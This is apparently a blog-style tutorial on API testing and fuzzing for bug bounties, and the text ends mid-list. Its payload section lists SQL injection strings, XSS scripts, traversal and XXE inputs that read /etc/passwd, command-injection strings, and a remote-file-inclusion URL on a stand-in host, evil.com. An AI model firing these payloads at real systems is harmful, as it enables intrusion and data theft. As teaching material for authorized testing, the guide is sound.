Hey there! 🙋♂️ If you’ve ever wondered about the magic behind the apps and services we use daily, well, that’s often powered by APIs. But like everything in the tech world, APIs aren’t immune to bugs and vulnerabilities. And that’s where the thrilling world of bug bounties comes in. Imagine being a digital treasure hunter, finding flaws, and getting rewarded for it! This article dives deep into API testing and fuzzing, two powerful techniques to uncover those hidden bugs. Whether you’re a newbie or a pro, there’s something in here for everyone. So, let’s jump in and explore the fascinating world of API vulnerabilities and the bounties that come with them! 🚀
Basics of API Testing

Alright, before we plunge into the nitty-gritty, let’s set the stage by understanding the basics of API testing.
What’s an API
An API, or Application Programming Interface, is a set of rules and protocols that allows different software applications to communicate with each other. Think of it as a bridge or a translator that enables two distinct systems, which might speak different “languages”, to understand and work with each other.For example, when you use an app on your phone to check the weather, the app might use an API to request weather data from a remote server. The server sends the data back via the API, and then the app displays it to you. Essentially, the API defines the methods and data formats that the app and the server use to request and exchange information.
Understanding REST and SOAP protocols
Let’s dive into the world of REST and SOAP, two popular protocols used in web services and API communication. They each have their own way of doing things, and they serve different purposes in the realm of web services.
1. REST (Representational State Transfer)
- Nature: REST is an architectural style, not a strict protocol. This means it’s a set of guidelines and best practices for creating web services.
- Communication: Uses standard HTTP methods like GET, POST, PUT, DELETE, etc.
- Format: Typically communicates using JSON, but it can also use XML, HTML, or even plain text.
- Statelessness: Each request from a client to a server must contain all the information needed to understand and process the request. The server should not store any context between requests.
- URLs (or URIs): RESTful services use URLs to represent resources. For example,
/users
might get you a list of all users, while/users/123
might get you the details of user with ID 123.
Pros:
- Simple and uses standard HTTP methods.
- Lightweight, especially when using JSON.
- Scalable and stateless.
Cons:
- Less security features compared to SOAP.
- Doesn’t have a standard message or service definition like SOAP’s WSDL.
2. SOAP (Simple Object Access Protocol)
- Nature: It’s a protocol, which means it follows a strict standard and set of rules for structuring messages.
- Communication: Uses XML format exclusively for message formatting.
- Envelope/Wrapping: All SOAP messages are enveloped within a specific XML structure, which helps parse and direct the message appropriately.
- WSDL (Web Services Description Language): It’s an XML-based interface definition language that describes the functionality offered by a web service, making it easier for applications to understand how to communicate with each other.
- State: SOAP can be either stateful or stateless, depending on how the service is set up.
Pros:
- Built-in error handling.
- High security with WS-Security.
- Has standardized protocols.
Cons:
- More bandwidth and resources due to XML’s verbosity.
- Complex and can be slow.
Wrapping Up, while REST is more lightweight, flexible, and common for web services nowadays, SOAP still has its place, especially in enterprise environments where high security and strict standards are essential.
Key components: Endpoints, Requests, and Responses
Sure thing! When we talk about APIs, especially RESTful APIs, three fundamental components come to mind: Endpoints, Requests, and Responses. Let’s break these down in a casual manner:
1. Endpoints
Think of an endpoint like a specific address or location in a big city (your application). It’s where you go if you want something.
Each endpoint usually corresponds to a specific function or resource. For instance, /users
might get you a list of users, while /users/123
might get you info about the user with ID 123.
It’s typically a specific URL where an API can be accessed by a client and perform a certain operation.
2. Requests
Now, just arriving at an address (endpoint) isn’t enough. You need to state your purpose. In the digital world, this is done using requests. A request is basically your way of asking the API, “Hey, can I get this?” or “Hey, can I change this?”
There are different types of requests (or HTTP methods), like:
- GET: “I just want to look at something.”
- POST: “I’ve got this info; please add it to your system.”
- PUT: “Here’s an update for info you already have.”
- DELETE: “Time to say goodbye! Remove this data.”
Apart from the type, requests also have headers (additional info like what format you’re sending data in) and a body (the main content or data of your request).
3. Responses
So, you’ve knocked on the API’s door with your request. The API then thinks about it and sends back a response. A response is the API’s way of saying, “Here’s what you asked for!” or “Oops, something went wrong.”
Responses usually have:
- Status codes: These are like short messages from the API. For instance, “200 OK” means “All good!”; “404 Not Found” is like “I looked everywhere, but no luck.”; “500 Internal Server Error” means “Something broke on my end. Sorry!”
- Headers: Just like requests, responses have headers that give you meta info about the response.
- Body: The main content of the response. It’s where the API sends back the data you asked for or details about an error.
So, imagine you’re having a conversation at a library’s front desk. You (the client) go to a specific counter (endpoint), ask for a book (send a request), and the librarian either hands over the book or tells you it’s unavailable (gives a response). That’s APIs for you in a nutshell!
Common tools used in API testing
Testing APIs is essential to ensure they work as intended and are robust against various inputs. Here are some popular tools that developers and testers commonly use for API testing:
1. Postman
- What’s Cool: Super intuitive and easy to use. You can quickly create, send requests, and examine responses. It supports automation and offers a built-in test runner.
2. SoapUI
- What’s Cool: It’s particularly strong for SOAP APIs but supports REST as well. It offers a pro version with extra features, but its free version is powerful enough for many testing scenarios.
3. Insomnia
- What’s Cool: A beautiful and sleek UI. It’s great for both REST and GraphQL. It offers collaborative features for teams in its paid version.
4. JMeter
- What’s Cool: Apache JMeter isn’t just for API testing; it’s a general load testing tool. But it’s robust and can simulate multiple users for API performance testing.
5. REST-Assured
- What’s Cool: It’s a Java library for testing RESTful APIs. If you’re into coding and want to integrate API tests with your dev environment, this one’s for you!
6. Charles Proxy
- What’s Cool: It’s a web proxy that allows you to monitor and modify the API requests and responses. Super handy to see what’s going on “behind the scenes” when an app interacts with an API.
7. Fiddler
- What’s Cool: Similar vibes to Charles. It’s a web debugging tool which captures HTTP traffic between chosen computers and the Internet. Great for debugging and observing live traffic.
8. Paw
- What’s Cool: Exclusively for Mac, it’s a full-featured HTTP client that lets you test and describe the APIs you build or consume. It has a very intuitive interface.
9. Swagger/OpenAPI
- What’s Cool: While it’s more of a framework to design, build, and document RESTful APIs, it has built-in tools for testing. You can visually interact with your API directly from the documentation.
10. Katalon Studio
- What’s Cool: An integrated environment to generate and execute API, Web-based GUI, desktop, and mobile apps. Its API testing capabilities are extensive and offer a mix of GUI-driven and code-driven capabilities.
Remember, the best tool often depends on the specific needs of the project, the preferences of the testing team, and the nature of the API (like REST vs. SOAP).
Setting Up for API Testing

Setting up for API testing involves creating an environment where you can effectively test the functionality, performance, security, and reliability of your API. Here’s a simple guide on how to set things up for API testing:
Choosing the right environment for API testing is crucial. Making this choice can greatly impact the accuracy of your testing results and prevent potential disruptions in your main application. Let’s delve into the various environments and when to use them:
1. Local Environment (Development Environment)
- What It Is: This is where developers initially build and test the API, typically on their own machines.
Usage:
- Initial testing while developing features.
- Debugging and troubleshooting.
- Pros: Quick feedback, full control, safe from external influences.
- Cons: Might not be a true reflection of how the API behaves in real-world conditions since it lacks the complexities of production-like setups.
2. Staging Environment (QA or Test Environment)
- What It Is: This is a mirror of the production environment but isolated from real users. It’s a sandboxed version with similar data, configurations, and infrastructure.
Usage:
- Extensive functional testing.
- Performance, load, and stress testing.
- Security testing without real-world risks.
- Pros: Replicates production conditions closely, enabling more accurate testing without affecting actual users.
- Cons: Requires maintenance to ensure it stays in sync with the production environment.
3. Production Environment
- What It Is: The live environment where the API serves actual users.
Usage:
- Production monitoring.
- Occasionally, A/B testing or canary releases where a new feature is tested by exposing it to a small percentage of users.
- Pros: Real-world data and user scenarios, provides insights on how the API functions in the wild.
- Cons: Risky for extensive testing as it can disrupt service for users. Any bugs or issues can have real-world consequences.
4. Mock Environment
- What It Is: An environment that simulates the behavior of the actual API but doesn’t have the full functionalities. Tools like WireMock or Postman Mock Server can be used.
Usage:
- Testing when the actual API isn’t available yet.
- Testing edge cases that might be hard to reproduce with real services.
- Pros: Useful for parallel development and testing; can simulate various responses and behaviors.
- Cons: Doesn’t capture the full complexities and behaviors of the real API.
How to Choose?
- Development Phase: Use the local environment.
- Main Testing Phase: Use the staging environment.
- Real-world Monitoring: Use the production environment (but with caution).
- Parallel Development or Specific Scenarios: Use the mock environment.
Remember, frequent synchronization between environments is essential, especially between staging and production, to ensure that tests are reliable and reflective of real-world conditions. Also, always ensure you have backups and safeguards in place, particularly when conducting tests that can potentially disrupt or corrupt data.
Configuring tools and proxies
Configuring tools and proxies is an essential step in setting up an environment for API testing. Let’s walk through a casual guide to get these tools up and running.
1. Configuring API Testing Tools (like Postman):
- Installation: Download and install the testing tool. For Postman, you’d go to their official site and get the app.
- Workspace Setup: Create a new workspace or collection to organize your API requests.
- Importing API Specifications: If you have an API spec (like OpenAPI or Swagger), many tools allow you to import it directly. This will auto-generate a lot of your requests for you.
- Setting Up Variables: Tools like Postman let you set environment variables. This means if you have common values like base URLs or shared API keys, you can set them up once and reuse them in multiple requests.
- Authentication: Make sure to set up the necessary authentication. This could be API keys, bearer tokens, basic auth, or OAuth depending on the API.
2. Configuring Proxies (like Charles or Fiddler):
- Installation: Install the proxy tool from the official website.
Set Up the Proxy:
- Listen Port: Typically, tools like Charles listen on a port like 8888. Ensure this port is free on your machine.
- SSL Proxying: To inspect HTTPS traffic, you’ll need to enable SSL proxying and install the tool’s SSL certificate on your machine (or device, if you’re inspecting mobile traffic).
Connecting Devices: If you’re inspecting traffic from a mobile device:
- Connect the device and computer to the same network.
- Set the device’s HTTP proxy settings to your computer’s IP address and the port Charles (or your proxy tool) is listening on.
Filtering Traffic: These tools capture ALL traffic. Use filtering options to only view the relevant API traffic to avoid information overload.
Breakpoints: Some tools allow you to set breakpoints to pause requests and responses. This lets you modify them before they continue, which is super handy for testing different scenarios.
3. Integrating Testing Tool with Proxies:
If you want your API testing tool to send requests through a proxy:
- Update Proxy Settings: In your testing tool, navigate to the proxy settings and set it up to route through your proxy tool’s IP and port. For example, in Postman, you’d go to ‘Settings’ -> ‘Proxy’ and configure it there.
4. Safety First!
- Avoid Intercepting Sensitive Data: If you’re working with production data, be very cautious. Don’t intercept or log sensitive data, and respect privacy rules and regulations.
- Check SSL Trust: If you’ve set up SSL proxying, after testing, it’s good to remove or disable the proxy tool’s SSL certificate for security reasons.
Finally, always remember to periodically update your tools and proxies to the latest versions. Developers continually patch and introduce new features that can assist you in API testing.
Common Vulnerabilities in APIs
APIs, while powerful and convenient, can be susceptible to a range of vulnerabilities. Here’s a casual rundown of some common vulnerabilities that testers often look out for:
1. Insecure Endpoints:
- The Deal: Not all endpoints might require authentication, making them exposed. If sensitive operations can be performed without proper checks, that’s a problem.
2. Broken Authentication:
- The Deal: Sometimes, API authentication mechanisms might not work as intended. Someone could exploit these to impersonate another user or gain unauthorized access.
3. Inadequate Rate Limiting:
- The Deal: Without proper rate limits, attackers can flood an API with requests, causing it to crash (a DDoS attack) or trying to brute force their way into accounts.
4. Exposed Sensitive Data:
- The Deal: Some APIs might return more data than they should, exposing sensitive information. Always double-check what’s being sent out!
5. Broken Access Control:
- The Deal: Even if a user is authenticated, they shouldn’t have access to everything. If your access controls are broken, a regular user might access admin functions.
6. Security Misconfigurations:
- The Deal: If default configurations are left unchanged or security settings are too lax, attackers might find ways to exploit the API.
7. SQL Injection:
- The Deal: If user inputs aren’t validated or sanitized properly, attackers can input malicious SQL code. This might let them view, modify, or delete database records.
8. Cross-Site Scripting (XSS):
- The Deal: In APIs that return HTML or JavaScript, attackers might inject malicious scripts that run on users’ browsers, potentially stealing data.
9. Cross-Origin Resource Sharing (CORS) Misconfiguration:
- The Deal: If CORS settings are too permissive, malicious websites might make unauthorized API calls on behalf of unsuspecting users visiting their sites.
10. Lack of Encryption:
- The Deal: APIs that don’t use encryption (like HTTPS) expose their data to anyone who’s listening. This is especially risky on unsecured networks.
11. Improper Error Handling:
- The Deal: If your API gives away too much information in its error messages, attackers can get insights into the system’s inner workings.
12. Logic Flaws:
- The Deal: Sometimes, the logic of how the API operates might have flaws. This could be things like being able to change the price of items in an e-commerce API.
When testing APIs, it’s super important to keep these vulnerabilities in mind and check for them. It’s all about ensuring that while our tech does the cool stuff we want it to, it also keeps data safe and baddies out.
Introduction To Fuzzing

Alright, let’s dive into fuzzing! Think of it like throwing a bunch of random stuff at a program to see if something unexpected happens.
What is Fuzzing
Fuzzing, in the simplest terms, is like being that curious kid who keeps pressing all the buttons just to see what happens. 😄
Fuzzing is a software testing technique where you bombard a program with a bunch of unexpected, random, or malformed data. The goal? To see if the program will crash, behave weirdly, or even reveal potential security vulnerabilities.
Imagine you have a vending machine (the software). Instead of inserting coins and pressing the button for a soda (normal use), you decide to put in buttons, paperclips, and whatever else you find in your pockets. If the machine jams, crashes, or gives you a free soda, you’ve found a vulnerability!
In software, fuzzing helps uncover things like memory leaks, crashes, or logic flaws that attackers might exploit. By exposing these issues, developers can fix them and make the software more secure and stable.
Why Do We Use Fuzzing
Ah, great question! Fuzzing might seem a bit wild, but it has its reasons. Here’s a casual breakdown:
1. Uncover Hidden Vulnerabilities:
- Imagine you’re playing a video game, and instead of the usual buttons, you start mashing everything randomly. Sometimes, you might stumble upon secret moves or glitches. Similarly, fuzzing might uncover issues that standard testing misses.
2. Automation for the Win:
- Crafting individual test cases manually? That’s time-consuming. Fuzzers generate a massive number of random tests quickly, saving testers a lot of effort.
3. It’s About the Unexpected:
- Developers often test how software behaves with expected inputs. Fuzzing is all about the unexpected. It challenges software in ways that might not have been considered, revealing potential weak spots.
4. Protection Against Bad Actors:
- Cyber attackers are a crafty bunch. They don’t play by the rules. Fuzzing simulates this unpredictable behavior, helping to ensure that software can handle malicious intent.
5. Because Real World is Messy:
- Users don’t always interact with software the way you’d expect. Fuzzing is like a simulation of real-world unpredictability.
6. Comprehensive Coverage:
- When you’re not sure where vulnerabilities might lie, fuzzing provides a broad net, increasing the chances of catching potential issues.
7. Continuous Security:
- As software evolves, new vulnerabilities might creep in. Regular fuzzing can be part of a continuous testing strategy to keep the software secure over time.
In essence, fuzzing is like that friend who playfully pokes, prods, and challenges you to ensure you’re at your best. It’s about being proactive, finding vulnerabilities before the bad guys do, and ensuring software is as robust as possible.
Types of Fuzzing
Absolutely, fuzzing isn’t just a one-size-fits-all kind of thing. Let’s break down the different flavors:
1. Random Fuzzing (or Black-box Fuzzing):
- What’s the Deal?: As the name implies, you’re throwing completely random data at the target software. It’s like trying every possible move in a game just to see what happens.
2. Mutation-based Fuzzing:
- What’s the Deal?: Start with valid input data, then tweak it or “mutate” it in various ways before feeding it to the software. It’s kind of like taking a recipe and then changing ingredients randomly to see if the dish still works out.
3. Generation-based Fuzzing:
- What’s the Deal?: Instead of starting with existing data and mutating it, this approach generates new test cases from scratch based on a model or understanding of the input structure. Think of it as composing a song without ever hearing any tunes before.
4. Protocol-based Fuzzing:
- What’s the Deal?: Here, the fuzzer understands the protocol it’s testing. This means it can craft test cases that are more relevant to that protocol. Imagine trying to break a magic spell but only using words that fit within the realm of magic.
5. Grammar-based Fuzzing:
- What’s the Deal?: Test cases are crafted based on a grammar that defines valid inputs. For instance, if testing a SQL database, the fuzzer would generate inputs based on SQL’s syntax rules.
6. Evolutionary Fuzzing (or Genetic Fuzzing):
- What’s the Deal?: Taking inspiration from natural selection, this approach uses algorithms to evolve test cases over time, honing in on the most effective ones. Imagine training a Pokemon but in the software testing world.
7. Hybrid Fuzzing:
- What’s the Deal?: This method combines different types of fuzzing to get the best of all worlds. It’s like making a smoothie with all your favorite fruits.
8. Feedback-driven (or Coverage-guided) Fuzzing:
- What’s the Deal?: The fuzzer adjusts its approach based on feedback from previous tests, like code coverage or if new code paths were explored. Think of it as playing a game where you change strategies based on the moves of your opponent.
Each type of fuzzing has its strengths and is suited for different scenarios. It’s all about picking the right tool for the job and sometimes even mixing and matching for comprehensive testing. So, happy fuzzing! 😉
Tools of the Trade:
Absolutely! The world of fuzzing comes packed with some nifty tools. Let’s take a tour of some of the top tools that testers usually have in their utility belts:
1. AFL (American Fuzzy Lop):
- What’s the Deal?: A favorite in the community, AFL is a fast, instrumented fuzzer. It’s super popular due to its ability to generate test cases dynamically and its unique way of tracking code paths.
2. Peach Fuzzer:
- What’s the Deal?: Peach is a platform that can generate test cases for both mutation and generation-based fuzzing. It’s pretty versatile and can target different platforms and protocols.
3. LibFuzzer:
- What’s the Deal?: A library for in-process, coverage-guided fuzzing. It’s usually linked with the code under test and feeds it with automatically generated inputs while measuring code coverage.
4. Boofuzz:
- What’s the Deal?: A fork of the popular Sulley fuzzing framework, Boofuzz is designed for network protocol fuzzing. It’s a good pick if you’re looking to throw some randomness at networked applications.
5. Radamsa:
- What’s the Deal?: A general-purpose fuzzer, which is great for those “I wonder what happens if…” moments. It outputs unique and often out-of-the-box test cases.
6. Jazzer:
- What’s the Deal?: A tool for fuzzing JVM-based applications using LibFuzzer. If Java’s your thing, Jazzer’s worth a look.
7. Honggfuzz:
- What’s the Deal?: A security-oriented, evolutionary fuzzer. It’s all about finding those crashes via various methods, including feedback-driven fuzzing.
8. Sulley:
- What’s the Deal?: Though it’s older and not as actively maintained, Sulley has a solid place in the fuzzing hall of fame. It’s a framework that’s been used for years to fuzz network and file applications.
9. ClusterFuzz:
- What’s the Deal?: Developed by Google, it’s a distributed fuzzer that can run on clusters (as the name implies). Super useful for large-scale fuzzing operations.
10. Fuzzilli:
- What’s the Deal?: If you’re into fuzzing JavaScript engines, Fuzzilli might be your go-to. It uses coverage-guided fuzzing and some nifty techniques to generate valid JavaScript.
This is by no means an exhaustive list, but these tools are some of the big players in the fuzzing arena. When diving into fuzzing, it’s essential to pick the right tool for the specific job at hand, and sometimes even combine multiple tools for the best results. Happy fuzzing! 🐛🔍
Challenges with Fuzzing:
Ah, as awesome as fuzzing is, it’s not without its hiccups. Here’s a casual lowdown on some challenges that come with fuzzing:
1. Noise Over Signal:
- What’s the Deal?: With all the random data being thrown, there can be a lot of irrelevant outcomes. It’s a bit like searching for a needle in a haystack.
2. Resource Hog:
- What’s the Deal?: Fuzzing can be resource-intensive, especially if you’re running it for long stretches. Imagine trying to run a marathon without training – you’re gonna feel it.
3. Depth vs. Breadth:
- What’s the Deal?: Fuzzing is often great at broad testing, but might miss deeper, more specific vulnerabilities. It’s like skimming the surface of a pool but missing the stuff at the bottom.
4. Setup Complications:
- What’s the Deal?: Some fuzzers require complex setups, especially if they need to be integrated with the software’s build system. It’s kind of like setting up a fancy new gadget without the instructions.
5. False Positives:
- What’s the Deal?: Sometimes, the issues a fuzzer finds might not be real vulnerabilities, leading to wasted effort. It’s like thinking you’ve found treasure, but it’s just a shiny rock.
6. Lack of Context:
- What’s the Deal?: Fuzzers usually don’t understand the software’s logic, so they might miss vulnerabilities that need specific conditions to be exposed. It’s akin to trying to solve a puzzle with some missing pieces.
7. Scaling Issues:
- What’s the Deal?: Scaling fuzzing operations to cover large applications or multiple targets can be challenging. It’s like trying to juggle, and someone keeps tossing more balls your way.
8. Interpretation Challenges:
- What’s the Deal?: Interpreting results, especially from large-scale fuzzing, can be overwhelming. It’s kind of like trying to read a book in a language you only half understand.
9. Maintenance Overhead:
- What’s the Deal?: As software evolves, fuzzing setups might need updates to stay relevant. Imagine constantly tuning an instrument to keep it sounding just right.
While fuzzing is undeniably powerful, these challenges mean that it’s most effective when combined with other testing techniques and strategies. It’s all part of a balanced breakfast—err, I mean, a comprehensive security testing approach! 😄🥣🔍
Making the Most of Fuzzing:
For sure! While fuzzing has its challenges, there are ways to maximize its benefits. Here’s some casual advice on making the most of fuzzing:
1. Set Clear Objectives:
- Know what you’re aiming for. Are you looking for security vulnerabilities, software crashes, or both? Having clear goals helps you pick the right fuzzer and strategy.
2. Choose the Right Tool:
- What’s the Deal?: Not all fuzzers are made equal. Based on what you’re testing (network protocols, file formats, etc.), pick the tool that’s best suited for the job.
3. Seed Your Fuzzer:
- What’s the Deal?: Instead of pure randomness, start with some valid input data (seeds) and mutate from there. It’s like giving your fuzzer a head start in the right direction.
4. Monitor & Analyze:
- What’s the Deal?: Keep an eye on your fuzzing sessions. Use tools to monitor code coverage, analyze results, and identify patterns. It’s like checking the map during a treasure hunt.
5. Dedicate Resources:
- What’s the Deal?: Remember, fuzzing can be resource-hungry. Dedicate adequate CPU, memory, and storage to avoid bottlenecks.
6. Iterate and Evolve:
- What’s the Deal?: As you find vulnerabilities and patch them, iterate. Run new fuzzing sessions and adapt based on previous findings. It’s the circle of life, fuzzing style.
7. Integrate with CI/CD:
- What’s the Deal?: Make fuzzing a regular part of your development pipeline. This ensures that as your software evolves, you’re continuously checking for new vulnerabilities.
8. Educate Your Team:
- What’s the Deal?: Ensure that everyone, from developers to security teams, understands the results from fuzzing and knows how to act on them.
9. Triage Results:
- What’s the Deal?: Filter out the noise. Prioritize and validate findings, separating false positives from actual vulnerabilities.
10. Stay Updated:
- What’s the Deal?: The fuzzing world is always evolving. New tools, techniques, and strategies emerge. Keep your ear to the ground and stay updated.
Lastly, remember that fuzzing, while super powerful, is just one piece of the puzzle. Use it alongside other testing methods for a well-rounded approach. It’s like adding an extra oomph to your security jam session! 🎵🐛🔍
Fuzzing APIs for Vulnerabilities
Alright, gearing up for some API fuzzing action? Let’s delve into the tools and techniques that can give you an edge:
Tools and techniques for API fuzzing
1. Tools to Get You Started:
- Postman:
Postman is a favorite for API testing. While primarily used for manual testing, it does have some fuzzing capabilities when combined with specific scripts or external data sources. - Burp Suite:
A heavyweight in the security world. The Intruder tool within Burp is fantastic for fuzzing. You can define positions in your requests and then throw a list of payloads at these positions. - OWASP ZAP:
Another great tool in the security toolbox. ZAP’s Fuzzer is handy for automated attacks on API endpoints. - RESTler:
It’s the first stateful REST API fuzzing tool for automatically testing cloud services through their REST APIs and finding security and reliability bugs in these services.
2. Techniques to Consider:
- Input Validation:
Fuzzing can help identify weak spots in input validation. Use unexpected, malformed, or oversized data to see how the API handles it. - HTTP Verb Tampering:
Some APIs might not expect or handle all HTTP methods (GET, POST, PUT, DELETE, etc.) uniformly. Try switching them up and see if any unexpected behaviors pop up. - Parameter Tampering:
If an API expects specific parameters, try omitting them, duplicating them, or adding unexpected ones. - Authentication & Authorization Testing:
Use fuzzing to test authentication endpoints with various payloads. For authorization, try accessing resources you shouldn’t be able to after logging in. - Rate Limit Testing:
Identify if there are any rate limits, and if they can be bypassed or lead to issues like Denial of Service (DoS). - Error Handling:
Malformed requests might trigger errors. These errors can leak information about the backend, like stack traces or database details. - Data Payloads & Formats:
If the API accepts data formats like XML or JSON, try sending malformed data or injecting malicious payloads. - Replay Attacks:
Capture legitimate requests and try replaying them to see if the API can be fooled.
Remember, when fuzzing, especially on production or live systems, get permission! You don’t want to accidentally bring down a service or face legal repercussions. Safety first!
Common payloads and attack vectors
Absolutely! When it comes to fuzzing APIs, there are common payloads and attack vectors that security researchers and testers use to uncover vulnerabilities. Here’s a rundown:
1. SQL Injection (SQLi) Payloads:
These are crafted to uncover poorly sanitized inputs which can allow an attacker to manipulate SQL queries.
' OR '1'='1
' OR 1=1 -- -
' UNION SELECT <columns> FROM <table>
2. Cross-Site Scripting (XSS) Payloads:
This involves sending scripts in API payloads to test if they get executed in a client-side context.
<script>alert('XSS')</script>
"><script>alert('XSS')</script>
3. Directory Traversal Payloads:
Used to navigate the file directory structure, typically to access unauthorized files.
../../../etc/passwd
..\..\..\windows\win.ini
4. Remote File Inclusion (RFI) & Local File Inclusion (LFI) Payloads:
These attack vectors look for ways to get the server to download and execute code or to include files locally.
http://evil.com/malicious_script.txt
/etc/passwd
5. XML External Entity (XXE) Payloads:
Specifically targets XML parsers to read local files or interact with internal networks.
<?xml version="1.0" ?><!DOCTYPE root [ <!ENTITY test SYSTEM 'file:///etc/passwd'> ]><root>&test;</root>
6. Insecure Direct Object Reference (IDOR) Payloads:
Changing parameter values to access data belonging to other users or to carry out actions on their behalf.
- Simply changing values like
/user/123
to/user/124
7. JSON Web Token (JWT) Attacks:
For APIs using JWTs for authentication, altering the token or using known vulnerabilities in JWT libraries.
- None-algorithm attack
- Weak secret key attacks
8. Command Injection Payloads:
Inserting system commands to see if the server will execute them.
; ls -la
&& dir
9. Authentication & Authorization Bypass Payloads:
Attempts to skip authentication steps or to gain unauthorized access.
- Direct page requests
- Parameter modifications (e.g.,
isAdmin=false
toisAdmin=true
)
10. Rate Limiting & DoS Attacks:
Repeated requests to consume resources and potentially bring down the system or bypass rate limits.
- Automated rapid repeated requests to endpoints
11. Misconfigured CORS:
Check for poorly configured Cross-Origin Resource Sharing headers that might allow unauthorized domains to interact with the API.
- Origin reflection checks
- Use of wildcard (*) in the
Access-Control-Allow-Origin
header
Remember, it’s imperative to only use these payloads and techniques in environments where you have explicit permission. Unauthorized testing can lead to serious legal consequences, as well as unintended harm to systems and data. Always practice responsible disclosure if you find vulnerabilities!
Handling and analyzing fuzzing results
Fuzzing can yield a lot of data, but not all of it is immediately useful. Properly handling and analyzing fuzzing results can help you separate the wheat from the chaff. Here’s a concise guide on how to do that:
1. Organizing the Results:
- Categorization: Group the results by type of vulnerability, e.g., SQLi, XSS, DoS, etc.
- Severity: Classify the results based on their impact. Critical vulnerabilities should be at the top.
2. Reproduction of Issues:
- Before sounding the alarms, ensure that the discovered vulnerabilities can be reproduced.
- Some fuzzing results could be false positives, which are non-existent vulnerabilities that appear to be real.
3. Detailed Logging:
- Request and Response: Always keep logs of the exact request and the corresponding response that resulted in a potential vulnerability.
- Context: Understand where and why the vulnerability occurred. Was it due to bad coding, misconfigurations, or other reasons?
4. Use of Automated Tools:
- Tools like Burp Suite, OWASP ZAP, or specialized fuzzing tools often come with result analysis features that can help in weeding out false positives.
5. Correlation with Other Test Results:
- If you’re using other security testing methods alongside fuzzing, cross-reference the results. Multiple tools flagging the same issue increases the likelihood of it being a genuine vulnerability.
6. Visual Analysis:
- Tools like graphs and heat maps can help in visualizing where the most issues occurred. This can be particularly useful for stakeholders or non-technical team members.
7. Manual Review:
- While automation is great, there’s no substitute for a manual review by an experienced tester. Some complex vulnerabilities might only be recognized by a seasoned eye.
8. Prioritization:
- Once you’ve sifted through the results, create a priority list. Address critical vulnerabilities immediately, especially those that are externally accessible.
9. Feedback Loop:
